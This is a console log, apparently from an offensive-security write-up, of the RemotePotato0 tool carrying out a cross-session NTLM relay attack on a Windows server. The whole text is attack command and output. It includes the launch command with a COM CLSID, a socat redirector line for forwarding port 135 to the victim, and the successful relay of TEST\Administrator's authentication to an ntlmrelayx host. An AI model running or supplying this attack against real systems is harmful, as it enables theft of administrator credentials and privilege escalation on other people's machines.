 PS C:\KrbRelay> .\RemotePotato0.exe -m 0 -r 192.168.2.162 -x 192.168.2.162 -p 9999 -s 16 -c "{0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4}"
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 192.168.2.162 to your victim machine on port 9999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the NTLM relay attack, launch ntlmrelayx on 192.168.2.162!!
[*] RPC relay server listening on port 9997 ...
[*] Spawning COM object in the session: 16
[*] Calling StandardGetInstanceFromIStorage with CLSID:{0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 108 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to ntlmrelayx HTTP Server 192.168.2.162 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] Got NTLM type 3 AUTH message from TEST\Administrator with hostname SERVER
[+] Relaying seems successfull, check ntlmrelayx output!